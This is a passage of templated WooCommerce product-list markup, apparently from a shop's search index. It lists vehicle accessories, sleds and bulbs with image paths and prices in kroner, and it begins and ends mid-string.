class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;67.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}449\" id=\"prli_90491\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}450\" id=\"prli_90415\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/159d9f453a369aabb08c9fd43f06170d_1800x1800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;79.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}451\" id=\"prli_90399\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/4fdeb376e0b70db700849d4ac3fd1a26_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;69.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;52.493<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}452\" id=\"prli_90363\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/15-can-am-comm-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}453\" id=\"prli_90362\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/adapter-15-0200-01-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;29.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}454\" id=\"prli_90361\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/15-can-am-g2-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;14.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}455\" id=\"prli_90360\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/cyc6043-01-w-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}456\" id=\"prli_90359\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/31313-13cet-01-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}457\" id=\"prli_90358\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/15-can-am-adapter-radlice-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;12.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}458\" id=\"prli_90357\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/12-0140-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;9.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}459\" id=\"prli_90356\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/10-0224-5-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}460\" id=\"prli_90350\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/132-black-front-01-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;89.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}461\" id=\"prli_90255\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2023\/01\/16c59850aab02bd6a9e824845648b333_1800x1800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;124.900<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;93.675<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}462\" id=\"prli_90161\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}463\" id=\"prli_90033\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/b819934eb846f9388f3cd9e567c2b268_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;124.900<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;93.675<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}464\" id=\"prli_90029\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/caad03e2784ba8b5af67872be5de04ac_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;124.900<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;93.675<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}465\" id=\"prli_90028\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/b1da4779cfd51f942eed7b10073cb859_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;149.900<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;112.425<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}466\" id=\"prli_90027\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/886d24a1ad3eb4897112848660db1359_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;124.900<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;93.675<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}467\" id=\"prli_90018\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.985<\/bdi>{{p}} {{a}}{{e}}","{{l}}468\" id=\"prli_89945\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/X-Fit-future1-scaled-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;27.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}469\" id=\"prli_89938\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/X-ronud2-1200x1200-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}470\" id=\"prli_89923\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/stiga-sled-friends-mix-32-3-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}471\" id=\"prli_89922\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/stiga-sled-friends-mix-32-1-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}472\" id=\"prli_89921\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/stiga-sled-friends-mix-32-2-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}473\" id=\"prli_89920\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/stiga-sled-friends-mix-32-150x150.jpeg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}474\" id=\"prli_89897\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}475\" id=\"prli_89896\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}476\" id=\"prli_89856\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/b8da143605a582654c0fd380f1bc44f6_1600x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;74.900<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;56.175<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}477\" id=\"prli_89847\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/12\/09fce07d604921a13a96427e5a3d401b_0e38eeef-e89c-4ba5-bc9e-4a5194fdbab5_1800x1800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;179.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;134.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}478\" id=\"prli_89802\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.390<\/bdi>{{p}} {{a}}{{e}}","{{l}}479\" id=\"prli_89800\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}480\" id=\"prli_89799\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.190<\/bdi>{{p}} {{a}}{{e}}","{{l}}481\" id=\"prli_89798\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.290<\/bdi>{{p}} {{a}}{{e}}","{{l}}482\" id=\"prli_89797\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.258<\/bdi>{{p}} {{a}}{{e}}","{{l}}483\" id=\"prli_89795\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}484\" id=\"prli_89794\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;1.312<\/bdi>{{p}} {{a}}{{e}}","{{l}}485\" id=\"prli_89793\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.690<\/bdi>{{p}} {{a}}{{e}}","{{l}}486\" id=\"prli_89792\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}487\" id=\"prli_89790\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.812<\/bdi>{{p}} {{a}}{{e}}","{{l}}488\" id=\"prli_89788\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.187<\/bdi>{{p}} {{a}}{{e}}","{{l}}489\" id=\"prli_89787\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}490\" id=\"prli_89785\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}491\" id=\"prli_89783\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.419<\/bdi>{{p}} {{a}}{{e}}","{{l}}492\" id=\"prli_89782\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.890<\/bdi>{{p}} {{a}}{{e}}","{{l}}493\" id=\"prli_89780\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.669<\/bdi>{{p}} {{a}}{{e}}","{{l}}494\" id=\"prli_89779\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.651<\/bdi>{{p}} {{a}}{{e}}","{{l}}495\" id=\"prli_89620\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/150a454110t-xrw-extender-001-web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}496\" id=\"prli_89619\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/front-bumper-sx3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;47.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}497\" id=\"prli_89614\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/front-bumper-sx3-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;47.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}498\" id=\"prli_89613\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/front-a-arm-guards-alumphd-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;42.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}499\" id=\"prli_89611\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/rear-trailing-arm-guards-alumphd-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}500\" id=\"prli_89610\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/snarler-at6l-gris-30952-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}501\" id=\"prli_89606\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/rear-bumper-sx4-3-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;51.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}502\" id=\"prli_89605\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/rear-lower-mud-flaps-kit-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;49.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}503\" id=\"prli_89604\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/front-bumper-sx3-6-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;47.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}504\" id=\"prli_89602\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/front-a-arm-guards-alumphd-2-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;49.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}505\" id=\"prli_89601\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/kit-mud-flaps-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;24.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}506\" id=\"prli_89600\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/front-a-arm-guards-alumphd-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;17.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}507\" id=\"prli_89599\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/rear-bumper-sx4-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;51.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}508\" id=\"prli_89598\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/132-black-front-01-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;74.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}509\" id=\"prli_89595\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/rear-trailing-arm-guards-alumphd-1-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;19.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}510\" id=\"prli_89593\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/810-51240-80-5d-001-w-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;49.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}511\" id=\"prli_89592\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/shark-utv-ramps-01-web-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}512\" id=\"prli_89568\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;8.995<\/bdi>{{p}} {{a}}{{e}}","{{l}}513\" id=\"prli_89564\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2018\/09\/ABAP00209-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;15.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}514\" id=\"prli_89497\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/Ceramizer-CP-ENG-2012_1024x1024@2x-150x150.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;7.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}515\" id=\"prli_89413\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/8d19793cf28151463330e5f3c70a260b_1800x1800-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;79.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;59.993<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}516\" id=\"prli_89403\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/f608b4a8005e9d86829c505a92263043_800x-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<del><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;44.990<\/bdi>{{p}}<\/del><br><ins><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;33.743<\/bdi>{{p}}<\/ins> {{a}}{{e}}","{{l}}517\" id=\"prli_89379\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/woocommerce-placeholder-400x400.png{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;2.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}518\" id=\"prli_89378\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-HIR2-9012-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;6.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}519\" id=\"prli_89376\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-H13-9008-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;5.990<\/bdi>{{p}} {{a}}{{e}}","{{l}}520\" id=\"prli_89374\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-HB5-9007-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;4.490<\/bdi>{{p}} {{a}}{{e}}","{{l}}521\" id=\"prli_89372\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/ORIGINAL-HB4A-9006XS-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">kr.{{p}}&nbsp;3.790<\/bdi>{{p}} {{a}}{{e}}","{{l}}522\" id=\"prli_89370\">  <a href=\"gwp={gwsvid}{{d}}{{u}}\/2022\/11\/NIGHT-BREAKER-LASER-HB4-9006NL-HCB-150x150.jpg{{i}}<span>{{t}}{{p}}<br>{{m}}<span class=\"woocommerce-Price-amount amount\"><bdi><span 